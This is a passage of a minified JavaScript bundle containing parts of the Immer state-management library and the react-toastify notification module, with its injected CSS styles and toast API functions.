0!==t&&t!==o?(o[i].modified_&&(I(e),s(4)),f(t)&&(t=z(e,t),e.parent_||R(e,t)),e.patches_&&S("Patches").generateReplacementPatches_(o[i].base_,t,e.patches_,e.inversePatches_)):t=z(e,o,[]),I(e),e.patches_&&e.patchListener_(e.patches_,e.inversePatches_),t!==n?t:void 0}function z(t,e,o){if(k(e))return e;let r=e[i];if(!r)return y(e,(n,a)=>L(t,r,e,n,a,o)),e;if(r.scope_!==t)return e;if(!r.modified_)return R(t,r.base_,!0),r.base_;if(!r.finalized_){r.finalized_=!0,r.scope_.unfinalizedDrafts_--;let e=r.copy_,n=e,a=!1;3===r.type_&&(n=new Set(e),e.clear(),a=!0),y(n,(n,i)=>L(t,r,e,n,i,o,a)),R(t,e,!1),o&&t.patches_&&S("Patches").generatePatches_(r,o,t.patches_,t.inversePatches_)}return r.copy_}function L(t,e,o,r,n,a,i){if(c(n)){let i=z(t,n,a&&e&&3!==e.type_&&!_(e.assigned_,r)?a.concat(r):void 0);if(g(o,r,i),!c(i))return;t.canAutoFreeze_=!1}else i&&o.add(n);if(f(n)&&!k(n)){if(!t.immer_.autoFreeze_&&t.unfinalizedDrafts_<1)return;z(t,n),(!e||!e.scope_.parent_)&&"symbol"!=typeof r&&(b(o)?o.has(r):Object.prototype.propertyIsEnumerable.call(o,r))&&R(t,n)}}function R(t,e,o=!1){!t.parent_&&t.immer_.autoFreeze_&&t.canAutoFreeze_&&x(e,o)}var M={get(t,e){if(e===i)return t;let o=T(t);if(!_(o,e)){var r=t,n=o,a=e;let i=F(n,a);return i?"value"in i?i.value:i.get?.call(r.draft_):void 0}let s=o[e];return t.finalized_||!f(s)?s:s===B(t.base_,e)?(X(t),t.copy_[e]=U(s,t)):s},has:(t,e)=>e in T(t),ownKeys:t=>Reflect.ownKeys(T(t)),set(t,e,o){let r=F(T(t),e);if(r?.set)return r.set.call(t.draft_,o),!0;if(!t.modified_){let r=B(T(t),e),n=r?.[i];if(n&&n.base_===o)return t.copy_[e]=o,t.assigned_[e]=!1,!0;if((o===r?0!==o||1/o==1/r:o!=o&&r!=r)&&(void 0!==o||_(t.base_,e)))return!0;X(t),W(t)}return!!(t.copy_[e]===o&&(void 0!==o||e in t.copy_)||Number.isNaN(o)&&Number.isNaN(t.copy_[e]))||(t.copy_[e]=o,t.assigned_[e]=!0,!0)},deleteProperty:(t,e)=>(void 0!==B(t.base_,e)||e in t.base_?(t.assigned_[e]=!1,X(t),W(t)):delete t.assigned_[e],t.copy_&&delete t.copy_[e],!0),getOwnPropertyDescriptor(t,e){let o=T(t),r=Reflect.getOwnPropertyDescriptor(o,e);return r?{writable:!0,configurable:1!==t.type_||"length"!==e,enumerable:r.enumerable,value:o[e]}:r},defineProperty(){s(11)},getPrototypeOf:t=>l(t.base_),setPrototypeOf(){s(12)}},D={};function B(t,e){let o=t[i];return(o?T(o):t)[e]}function F(t,e){if(!(e in t))return;let o=l(t);for(;o;){let t=Object.getOwnPropertyDescriptor(o,e);if(t)return t;o=l(o)}}function W(t){!t.modified_&&(t.modified_=!0,t.parent_&&W(t.parent_))}function X(t){t.copy_||(t.copy_=w(t.base_,t.scope_.immer_.useStrictShallowCopy_))}function U(t,e){let o=b(t)?S("MapSet").proxyMap_(t,e):v(t)?S("MapSet").proxySet_(t,e):function(t,e){let o=Array.isArray(t),n={type_:+!!o,scope_:e?e.scope_:r,modified_:!1,finalized_:!1,assigned_:{},parent_:e,base_:t,draft_:null,copy_:null,revoke_:null,isManual_:!1},a=n,i=M;o&&(a=[n],i=D);let{revoke:s,proxy:l}=Proxy.revocable(a,i);return n.draft_=l,n.revoke_=s,l}(t,e);return(e?e.scope_:r).drafts_.push(o),o}function V(){let t="replace",e="remove";function o(t){if(!f(t))return t;if(Array.isArray(t))return t.map(o);if(b(t))return new Map(Array.from(t.entries()).map(([t,e])=>[t,o(e)]));if(v(t))return new Set(Array.from(t).map(o));let e=Object.create(l(t));for(let r in t)e[r]=o(t[r]);return _(t,a)&&(e[a]=t[a]),e}function r(t){return c(t)?o(t):t}O.Patches||(O.Patches={applyPatches_:function(r,n){return n.forEach(n=>{let{path:a,op:i}=n,l=r;for(let t=0;t<a.length-1;t++){let e=m(l),o=a[t];"string"!=typeof o&&"number"!=typeof o&&(o=""+o),(0===e||1===e)&&("__proto__"===o||"constructor"===o)&&s(19),"function"==typeof l&&"prototype"===o&&s(19),"object"!=typeof(l=h(l,o))&&s(18,a.join("/"))}let c=m(l),f=o(n.value),u=a[a.length-1];switch(i){case t:switch(c){case 2:return l.set(u,f);case 3:s(16);default:return l[u]=f}case"add":switch(c){case 1:return"-"===u?l.push(f):l.splice(u,0,f);case 2:return l.set(u,f);case 3:return l.add(f);default:return l[u]=f}case e:switch(c){case 1:return l.splice(u,1);case 2:return l.delete(u);case 3:return l.delete(n.value);default:return delete l[u]}default:s(17,i)}}),r},generatePatches_:function(o,n,a,i){switch(o.type_){case 0:case 2:var s=o,l=n,c=a,f=i;let{base_:u,copy_:d}=s;y(s.assigned_,(o,n)=>{let a=h(u,o),i=h(d,o),s=n?_(u,o)?t:"add":e;if(a===i&&s===t)return;let p=l.concat(o);c.push(s===e?{op:s,path:p}:{op:s,path:p,value:i}),f.push("add"===s?{op:e,path:p}:s===e?{op:"add",path:p,value:r(a)}:{op:t,path:p,value:r(a)})});return;case 1:return function(o,n,a,i){let{base_:s,assigned_:l}=o,c=o.copy_;c.length<s.length&&([s,c]=[c,s],[a,i]=[i,a]);for(let e=0;e<s.length;e++)if(l[e]&&c[e]!==s[e]){let o=n.concat([e]);a.push({op:t,path:o,value:r(c[e])}),i.push({op:t,path:o,value:r(s[e])})}for(let t=s.length;t<c.length;t++){let e=n.concat([t]);a.push({op:"add",path:e,value:r(c[t])})}for(let t=c.length-1;s.length<=t;--t){let o=n.concat([t]);i.push({op:e,path:o})}}(o,n,a,i);case 3:return function(t,o,r,n){let{base_:a,copy_:i}=t,s=0;a.forEach(t=>{if(!i.has(t)){let a=o.concat([s]);r.push({op:e,path:a,value:t}),n.unshift({op:"add",path:a,value:t})}s++}),s=0,i.forEach(t=>{if(!a.has(t)){let a=o.concat([s]);r.push({op:"add",path:a,value:t}),n.unshift({op:e,path:a,value:t})}s++})}(o,n,a,i)}},generateReplacementPatches_:function(e,o,r,a){r.push({op:t,path:[],value:o===n?void 0:o}),a.push({op:t,path:[],value:e})}})}y(M,(t,e)=>{D[t]=function(){return arguments[0]=arguments[0][0],e.apply(this,arguments)}}),D.deleteProperty=function(t,e){return D.set.call(this,t,e,void 0)},D.set=function(t,e,o){return M.set.call(this,t[0],e,o,t[0])};var $=new class{constructor(t){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(t,e,o)=>{let r;if("function"==typeof t&&"function"!=typeof e){let o=e;e=t;let r=this;return function(t=o,...n){return r.produce(t,t=>e.call(this,t,...n))}}if("function"!=typeof e&&s(6),void 0!==o&&"function"!=typeof o&&s(7),f(t)){let n=j(this),a=U(t,void 0),i=!0;try{r=e(a),i=!1}finally{i?I(n):C(n)}return P(n,o),N(r,n)}if(t&&"object"==typeof t)s(1,t);else{if(void 0===(r=e(t))&&(r=t),r===n&&(r=void 0),this.autoFreeze_&&x(r,!0),o){let e=[],n=[];S("Patches").generateReplacementPatches_(t,r,e,n),o(e,n)}return r}},this.produceWithPatches=(t,e)=>{let o,r;return"function"==typeof t?(e,...o)=>this.produceWithPatches(e,e=>t(e,...o)):[this.produce(t,e,(t,e)=>{o=t,r=e}),o,r]},"boolean"==typeof t?.autoFreeze&&this.setAutoFreeze(t.autoFreeze),"boolean"==typeof t?.useStrictShallowCopy&&this.setUseStrictShallowCopy(t.useStrictShallowCopy)}createDraft(t){var e;f(t)||s(8),c(t)&&(c(e=t)||s(10,e),t=function t(e){let o;if(!f(e)||k(e))return e;let r=e[i];if(r){if(!r.modified_)return r.base_;r.finalized_=!0,o=w(e,r.scope_.immer_.useStrictShallowCopy_)}else o=w(e,!0);return y(o,(e,r)=>{g(o,e,t(r))}),r&&(r.finalized_=!1),o}(e));let o=j(this),r=U(t,void 0);return r[i].isManual_=!0,C(o),r}finishDraft(t,e){let o=t&&t[i];o&&o.isManual_||s(9);let{scope_:r}=o;return P(r,e),N(void 0,r)}setAutoFreeze(t){this.autoFreeze_=t}setUseStrictShallowCopy(t){this.useStrictShallowCopy_=t}applyPatches(t,e){let o;for(o=e.length-1;o>=0;o--){let r=e[o];if(0===r.path.length&&"replace"===r.op){t=r.value;break}}o>-1&&(e=e.slice(o+1));let r=S("Patches").applyPatches_;return c(t)?r(t,e):this.produce(t,t=>r(t,e))}},q=$.produce,K=$.produceWithPatches.bind($),H=$.applyPatches.bind($)},74744:(t,e,o)=>{o.d(e,{N9:()=>A,oR:()=>E});var r=o(12115),n=o(2821);!function(t){if(!t||"undefined"==typeof document)return;let e=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css",e.firstChild?e.insertBefore(o,e.firstChild):e.appendChild(o),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t))}(':root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}\n');var a=t=>"number"==typeof t&&!isNaN(t),i=t=>"string"==typeof t||"function"==typeof t?t:null,s=t=>(0,r.isValidElement)(t)||"string"==typeof t||"function"==typeof t||a(t);function l(t){let{enter:e,exit:o,appendPosition:n=!1,collapse:a=!0,collapseDuration:i=300}=t;return function(t){let{children:s,position:l,preventExitTransition:c,done:f,nodeRef:u,isIn:d,playToast:p}=t,y=n?"".concat(e,"--").concat(l):e,m=n?"".concat(o,"--").concat(l):o,_=(0,r.useRef)(0);return(0,r.useLayoutEffect)(()=>{let t=u.current,e=y.split(" "),o=r=>{r.target===u.current&&(p(),t.removeEventListener("animationend",o),t.removeEventListener("animationcancel",o),0===_.current&&"animationcancel"!==r.type&&t.classList.remove(...e))};t.classList.add(...e),t.addEventListener("animationend",o),t.addEventListener("animationcancel",o)},[]),(0,r.useEffect)(()=>{let t=u.current,e=()=>{t.removeEventListener("animationend",e),a?function(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,{scrollHeight:r,style:n}=t;requestAnimationFrame(()=>{n.minHeight="initial",n.height=r+"px",n.transition="all ".concat(o,"ms"),requestAnimationFrame(()=>{n.height="0",n.padding="0",n.margin="0",setTimeout(e,o)})})}(t,f,i):f()};d||(c?e():(_.current=1,t.className+=" ".concat(m),t.addEventListener("animationend",e)))},[d]),r.createElement(r.Fragment,null,s)}}function c(t,e){return{content:f(t.content,t.props),containerId:t.props.containerId,id:t.props.toastId,theme:t.props.theme,type:t.props.type,data:t.props.data||{},isLoading:t.props.isLoading,icon:t.props.icon,reason:t.removalReason,status:e}}function f(t,e){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,r.isValidElement)(t)&&"string"!=typeof t.type?(0,r.cloneElement)(t,{closeToast:e.closeToast,toastProps:e,data:e.data,isPaused:o}):"function"==typeof t?t({closeToast:e.closeToast,toastProps:e,data:e.data,isPaused:o}):t}function u(t){let{delay:e,isRunning:o,closeToast:a,type:i="default",hide:s,className:l,controlledProgress:c,progress:f,rtl:u,isIn:d,theme:p}=t,y=s||c&&0===f,m={animationDuration:"".concat(e,"ms"),animationPlayState:o?"running":"paused"};c&&(m.transform="scaleX(".concat(f,")"));let _=(0,n.A)("Toastify__progress-bar",c?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar-theme--".concat(p),"Toastify__progress-bar--".concat(i),{"Toastify__progress-bar--rtl":u}),h="function"==typeof l?l({rtl:u,type:i,defaultClassName:_}):(0,n.A)(_,l);return r.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":y},r.createElement("div",{className:"Toastify__progress-bar--bg Toastify__progress-bar-theme--".concat(p," Toastify__progress-bar--").concat(i)}),r.createElement("div",{role:"progressbar","aria-hidden":y?"true":"false","aria-label":"notification timer",className:h,style:m,...{[c&&f>=1?"onTransitionEnd":"onAnimationEnd"]:c&&f<1?null:()=>{d&&a()}}}))}var d=1,p=()=>"".concat(d++),y=new Map,m=[],_=new Set,h=t=>_.forEach(e=>e(t));function g(t,e){var o;if(e)return!!(null!=(o=y.get(e))&&o.isToastActive(t));let r=!1;return y.forEach(e=>{e.isToastActive(t)&&(r=!0)}),r}function b(t,e){s(t)&&(y.size>0||m.push({content:t,options:e}),y.forEach(o=>{o.buildToast(t,e)}))}function v(t,e){y.forEach(o=>{null!=e&&null!=e&&e.containerId&&(null==e?void 0:e.containerId)!==o.id||o.toggle(t,null==e?void 0:e.id)})}function T(t,e){return b(t,e),e.toastId}function w(t,e){var o;return{...e,type:e&&e.type||t,toastId:(o=e)&&("string"==typeof o.toastId||a(o.toastId))?o.toastId:p()}}function x(t){return(e,o)=>T(e,w(t,o))}function E(t,e){return T(t,w("default",e))}E.loading=(t,e)=>T(t,w("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...e})),E.promise=function(t,e,o){let r,{pending:n,error:a,success:i}=e;n&&(r="string"==typeof n?E.loading(n,o):E.loading(n.render,{...o,...n}));let s={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},l=(t,e,n)=>{if(null==e)return void E.dismiss(r);let a={type:t,...s,...o,data:n},i="string"==typeof e?{render:e}:e;return r?E.update(r,{...a,...i}):E(i.render,{...a,...i}),n},c="function"==typeof t?t():t;return c.then(t=>l("success",i,t)).catch(t=>l("error",a,t)),c},E.success=x("success"),E.info=x("info"),E.error=x("error"),E.warning=x("warning"),E.warn=E.warning,E.dark=(t,e)=>T(t,w("default",{theme:"dark",...e})),E.dismiss=function(t){!function(t){let e;if(!(y.size>0)){m=m.filter(e=>null!=t&&e.options.toastId!==t);return}if(null==t||"string"==typeof(e=t)||a(e))y.forEach(e=>{e.removeToast(t)});else if(t&&("containerId"in t||"id"in t)){let e=y.get(t.containerId);e?e.removeToast(t.id):y.forEach(e=>{e.removeToast(t.id)})}}(t)},E.clearWaitingQueue=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y.forEach(e=>{e.props.limit&&(!t.containerId||e.id===t.containerId)&&e.clearQueue()})},E.isActive=g,E.update=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=((t,e)=>{var o;let{containerId:r}=e;return null==(o=y.get(r||1))?void 0:o.toasts.get(t)})(t,e);if(o){let{props:r,content:n}=o,a={delay:100,...r,...e,toastId:e.toastId||t,updateId:p()};a.toastId!==t&&(a.staleId=t);let i=a.render||n;delete a.render,T(i,a)}},E.done=t=>{E.update(t,{progress:1})},E.onChange=function(t){return _.add(t),()=>{_.delete(t)}},E.play=t=>v(!0,t),E.pause=t=>v(!1,t);var k="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,O=t=>{let{theme:e,type:o,isLoading:n,...a}=t;return r.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":"var(--toastify-icon-color-".concat(o,")"),...a})},S={info:function(t){return r.createElement(O,{...t},r.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(t){return r.createElement(O,{...t},r.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(t){return r.createElement(O,{...t},r.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(t){return r.createElement(O,{...t},r.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 